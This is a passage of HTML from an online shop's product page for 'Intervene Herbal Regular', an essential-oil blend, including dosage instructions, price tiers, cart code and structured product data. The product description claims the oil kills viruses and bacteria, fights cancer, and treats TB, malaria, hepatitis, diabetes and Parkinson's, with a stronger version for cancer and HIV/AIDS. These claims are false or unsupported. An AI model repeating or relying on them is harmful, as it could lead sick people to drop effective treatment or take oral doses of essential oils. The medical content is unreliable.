(Estimated on 1 bottle per month)</p><p><strong>Detox:</strong></p><p>Suggested dosage – 30ml per day – (Estimated on 3 bottle/s per month for a time period of 1 x month). Thereafter a monthly maintenance of 1 bottle per month is suggested for immune boost.</p><p><strong>Long standing chronic diseases:<br />
</strong></p><p>Suggested dosage – 50ml per day (25ml morning &amp; 25ml evening)<br />
(Estimated on 6 bottle/s per month for a time period of 3 x months)<br />
After a person feels better, he/she should continue with a general maintenance plane of 1 bottle per month.</p><p><strong>External use:</strong></p><p>For external conditions like eczema and skin infections, Consume and rub Intervene on infected area, three times per day until condition is resolved.</p><p>For full disclaimer information, please refer to the product labels available in the product images on our website.<br />
<br />
This product is not safe for use during pregnancy.</p></div>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          Ingredients
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_yBwrUf-template--25957019058456__main">
                      <div class="metafield-rich_text_field"><p>Revolutionary blend of more than 25 botanical extracts.</p></div>
                      
                    </div>
                  </div>
                </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                  <details class='accordion__details'>
                    <summary class="accordion__summary">
                      <div class="summary__title">
                        
                          <span class="material-icon material-symbols-outlined">
  
</span>
                        
                        <h2 class="h4 accordion__title">
                          More Information
                        </h2>
                      </div>
                      
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      
                    </summary>
                  </details>
                  <div class='accordion__content-wrapper'>
                    <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_kfExzD-template--25957019058456__main">
                      <p>Discover how Femme Balance can help with irregular menstrual cycles, PCOS, and hormone imbalances. Learn about its natural benefits and how it can support your overall women's health. Start your journey to a balanced life today!</p>
                      <iframe title="YouTube video player" src="https://www.youtube.com/embed/PAb6mYzK8Co?si=_ZLbRkg1fiPvN99n" height="315" width="560" allowfullscreen="" referrerpolicy="strict-origin-when-cross-origin" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" frameborder="0"></iframe>
                    </div>
                  </div>
                </div>
                <div 
                  class="product-info__image-block" 
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                  
                >
                  <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
                </div>
<quantity-breaks
  class="quantity-breaks quantity-breaks--vertical accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top"
  id="quantity-breaks-template--25957019058456__main"
  data-section="template--25957019058456__main"
  data-items="3"
  
  data-update-prices="false"
  data-update-pdp-prices="false"
  data-money-format="R {{amount}}"
  data-base-price="34900"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  
  style="--items-count:3;--image-width:70%;--border-radius:0.0rem;--border-width:0.2rem;--text-accent-color:var(--color-base-accent-1);--vertical-items-align:stretch;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Stack & Save</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--25957019058456__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--25957019058456__main"
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--25957019058456__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="34900"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Standard">
                






Standard

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
                <div class='quantity-break__image'>
                  <img 
                    src='//www.perfectlyhealthy.co.za/cdn/shop/files/PerfBlueTrans.png?v=1769692713'
                    alt=""
                    width='auto'
                    height='auto'
                    loading='lazy'
                  >
                </div>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        






<strong>Buy 1</strong>

                      </span>
                    
                    
                      <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="Save 0%" style="--benefit-border-radius:0.5985em;">
                        






Save 0%

                      </span>
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Standard pricing">
                      






Standard pricing

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong>R 349</strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                      






R 349

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--25957019058456__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--25957019058456__main"
          
            checked
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--25957019058456__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="34900"
          data-percentage-left="0.9"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Most Popular">
                






Most Popular

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
                <div class='quantity-break__image'>
                  <img 
                    src='//www.perfectlyhealthy.co.za/cdn/shop/files/PerfBlueTrans2.png?v=1769692713'
                    alt=""
                    width='auto'
                    height='auto'
                    loading='lazy'
                  >
                </div>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        






<strong>Buy 2</strong>

                      </span>
                    
                    
                      <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="Save 10%" style="--benefit-border-radius:0.5985em;">
                        






Save 10%

                      </span>
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved_rounded]">
                      






You save R 70

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong>R 628.20</strong></em>

                    </span>
                  
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--25957019058456__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="3"
          form="product-form-template--25957019058456__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--25957019058456__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-1 quantity-break--benefit-top"
          data-quantity="3"
          data-input="input_3"
          data-base-compare-price="34900"
          data-percentage-left="0.85"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Best Value">
                






Best Value

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
                <div class='quantity-break__image'>
                  <img 
                    src='//www.perfectlyhealthy.co.za/cdn/shop/files/PerfBlueTrans3.png?v=1769692713'
                    alt=""
                    width='auto'
                    height='auto'
                    loading='lazy'
                  >
                </div>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        






<strong>Buy 3</strong>

                      </span>
                    
                    
                      <span class="quantity-break__benefit quantity-break__benefit--outlined accent-color-accent-1 dynamic-price variant-price-update" data-text="Save 15%" style="--benefit-border-radius:0.5985em;">
                        






Save 15%

                      </span>
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved_rounded]">
                      






You save R 157

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-vertical dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong>R 889.95</strong></em>

                    </span>
                  
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
        </label>
      
    
      
      
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":31892728217669,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Intervene Herbal Regular - Infections \u0026 Disease","public_title":null,"options":["Default Title"],"price":34900,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"0764451747500","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--25957019058456__main,
  #SectionAtcBtn-template--25957019058456__main {
    --icon-scale: 1.0em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25957019058456__main"
      class="product-form main-product-form"
      data-section="template--25957019058456__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25957019058456__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25957019058456__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="31892728217669"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--25957019058456__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add To Cart ➤
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="4584262008901" /><input type="hidden" name="section-id" value="template--25957019058456__main" /></form></product-form><link href="//www.perfectlyhealthy.co.za/cdn/shop/t/25/assets/component-pickup-availability.css?v=132348821858131657411754484426" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="31892728217669"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.perfectlyhealthy.co.za/cdn/shop/t/25/assets/pickup-availability.js?v=79308454523338307861754484426" defer="defer"></script></div>
<p
                  class="product__inventory no-js-hidden"
                  
                  id="Inventory-template--25957019058456__main"
                  role="status"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                ><svg width="15" height="15" aria-hidden="true">
                        <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                        <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                      </svg>25 in stock</p>
                <dynamic-dates
  class="estimated-shipping"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
    </div>
  
  <div 
    class="estimated-shipping__text"
    data-dynamic-date='true'
    data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
    data-min-days="1"
    data-max-days="3"
  >
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</dynamic-dates>


              <div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                  <ul class="payment-badges" role="list">
                    
                    
</ul>
                </div>
              
                <sticky-atc 
                  id="sticky-atc-template--25957019058456__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--25957019058456__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--25957019058456__main"
                          src="//www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&width=500"
                          alt="Intervene Herbal Regular - Infections &amp; Disease"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            Intervene Herbal Regular - Infections & Disease
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25957019058456__main">


<div
  class="
    price price-template--25957019058456__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 349.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 349.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25957019058456__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25957019058456__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><a href="/products/intervene-herbal-regular" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25957019058456__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25957019058456__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&width=550 550w,//www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfectlyhealthy.co.za/cdn/shop/files/2.jpg?v=1720107267&width=1445"
    alt="Intervene Herbal Regular - Infections &amp; Disease"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="38725118165272"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfectlyhealthy.co.za/cdn/shop/products/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283&width=1445"
    alt="Intervene Herbal Regular - Infections &amp; Disease"
    loading="lazy"
    width="1100"
    height="1235"
    data-media-id="6999336222789"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283 409w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283&width=1445"
    alt="Intervene Herbal Regular - Infections &amp; Disease"
    loading="lazy"
    width="1100"
    height="716"
    data-media-id="6999337697349"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283 449w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfectlyhealthy.co.za/cdn/shop/products/NanoTech.jpg?v=1720107283&width=1445"
    alt="Intervene Herbal Regular - Infections &amp; Disease"
    loading="lazy"
    width="1100"
    height="851"
    data-media-id="6999337041989"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&width=550 550w,//www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283 594w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.perfectlyhealthy.co.za/cdn/shop/products/TanyaInterveneHerbalTestimony.png?v=1720107283&width=1445"
    alt="Intervene Herbal Regular - Infections &amp; Disease"
    loading="lazy"
    width="1100"
    height="402"
    data-media-id="22279375683776"
  ></div>
  </div>
</product-modal>


  

<script src="//www.perfectlyhealthy.co.za/cdn/shop/t/25/assets/product-modal.js?v=52128055760098790431754484426" defer="defer"></script>
    <script src="//www.perfectlyhealthy.co.za/cdn/shop/t/25/assets/media-gallery.js?v=116888628631191181381754484426" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25957019058456__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25957019058456__main"]') ||
        document.querySelector('variant-selects[data-section="template--25957019058456__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25957019058456__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25957019058456__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Intervene Herbal Regular - Infections \u0026 Disease",
      "url": "https:\/\/www.perfectlyhealthy.co.za\/products\/intervene-herbal-regular",
      "image": [
          "https:\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267\u0026width=1920"
        ],
      "description": "Intervene Herbal Regular: A remedy to kill \u0026amp; overcome infections \u0026amp; disease.\nThis is a revolutionary blend of more than 25 botanical extracts with the unique ability to kill viruses, bacteria, fungi, and parasites. Intervene Herbal also fights cancer \u0026amp; removes the toxins we are exposed to on a daily basis.\nIntervene Herbal testimonies can be found on Youtube. This product is really powerful and has cured many of infections and other illnesses which they previously could not overcome.\nRegular \/ Yellow Range can assist with:\nAcne \u0026amp; Pimples, Alkalinity, Allergies, Anti-viral \u0026amp; Anti-bacterial, Arthritis, Asthma, Autoimmune Disease, Back pain, Bilharzia, Bladder infection, Blood infection, Candida, Cold sores, Colds, Detoxification, Diabetes, Eczema, Flu, Fungal killer, Gout, Gum Ulcers, Heart disease, Hepatitis, High blood pressure, Immune Booster, Infections (All types), Inflammation, Joint pain, Kidney infection, Liver disease, Liver function, Malaria, Mouth Sores, Mouth Ulcers, Parkinson's, pH Balance, Prostate, Psoriasis, RLS (Restless Legs syndrome), Scarring, Septic Ulcers, Sinusitis, Skin Blemishes, Skin infections, Skin rashes, Sores, Spider Bites, Swelling, TB, Ulcers (mouth), Ulcers (Stomach), Urinary Infection, Viral infections, Yeast infection.\nRelieves skin allergies such as itching, rashes, and inflammation\nPurple vs. Yellow Range (Which one to get):\nOur purple range was developed for people with extremely serious illnesses such as Cancer, HIV \/ AIDs, long standing infections in critical organs (Infections that have been there for years), etc. Under these circumstances we recommend the purple range. \nHowever, for most people the yellow range is what we recommend as it is very powerful and more cost effective.\nThe only difference between the Yellow and Purple range is:\nThe following 4 purple range ingredients: Citronella Oil, Peppermint Oil, Turmeric Root \u0026amp; Leef Oil were replaced by the following in our Yellow range: Cloves, Ginger, Corn Mint and Turmeric root.\nAs you can see the difference is not major, but this does allow us to offer Intervene Herbal at a more affordable price.\nDetailed Product Information\n\nSpecifications:\nEach bottle is 250ml and contains a mixture of: Frankincense \u0026amp; Myrrh Oil, Coconut Oil, Essential Oil of Oregano, Cinnamon Oil, Clove Oil, Citronella Oil, Garlic Extract Oil, Ginger Oil, Neem Oil, Cornmint oil, Turmeric root Oil, Lemon-juice, Honey, Evening Primrose Oil, Borage Oil – Star flower Oil, Lemongrass Oil, Lavender Oil, Cedar Oil, Chrysanthemum Oil, Geranium Oil, Grape Seed Oil, Ionic Mineral Water.\nDirections for use:\nIntervene should be taken at least one hour before or after meals.\nKeep refrigerated after opened.\nBest before use date, once opened – 25 days (Shelf life – 1 year).\n\nDaily Immune Boost:\nSuggested dosage – 10ml per day\n(Estimated on 1 bottle per month)\n\n\nDetox:\nSuggested dosage – 30ml per day – (Estimated on 3 bottle\/s per month for a time period of 1 x month). Thereafter a monthly maintenance of 1 bottle per month is suggested for immune boost.\nLong standing chronic diseases:\nSuggested dosage – 50ml per day (25ml morning \u0026amp; 25ml evening)\n(Estimated on 6 bottle\/s per month for a time period of 3 x months)\nAfter a person feels better, he\/she should continue with a general maintenance plane of 1 bottle per month.\n\n\nExternal use:\nFor external conditions like eczema and skin infections, Consume and rub Intervene on infected area, three times per day until condition is resolved.\nFor full disclaimer information, please refer to the product labels available in the product images on our website.This product is not safe for use during pregnancy.",
      
      "brand": {
        "@type": "Brand",
        "name": "Intervene"
      },
      "offers": [{
            "@type" : "Offer","gtin13": 0764451747500,"availability" : "http://schema.org/InStock",
            "price" : 349.0,
            "priceCurrency" : "ZAR",
            "url" : "https:\/\/www.perfectlyhealthy.co.za\/products\/intervene-herbal-regular?variant=31892728217669"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25957019058456__rich_text_nND9ra" class="shopify-section section"><style data-shopify>.section-template--25957019058456__rich_text_nND9ra-padding {
    padding-top: 30px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25957019058456__rich_text_nND9ra-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }
  
    .section-template--25957019058456__rich_text_nND9ra-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25957019058456__rich_text_nND9ra.color-custom {
    --color-background: 250, 250, 250;
    --gradient-background: #fafafa;
    
    --color-foreground: 0, 0, 0;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--25957019058456__rich_text_nND9ra gradient rich-text--full-width content-container--full-width section-template--25957019058456__rich_text_nND9ra-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                🌟 What Our Clients Say 🌟
              </h2>
            <div class="rich-text__text rte" >
                <p>Trusted By Over 10,000+ People</p>
